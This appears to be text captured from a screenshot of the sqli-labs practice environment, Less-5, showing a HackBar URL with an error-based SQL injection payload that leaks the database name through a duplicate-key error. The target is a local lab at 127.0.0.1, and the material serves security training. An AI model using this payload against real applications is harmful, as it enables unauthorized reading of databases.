 Welcome Dhakkan
Duplicate entry 'security1' for key 'group_key'
SQLI DUMB SERIES-5
器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encoding SQL XSS Other Contribute now! HackBar v2
RL http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and (select 1 from (select count(*),concat(database(),floor (rand(0)*2))x from information_schema.tables group by x)a) --+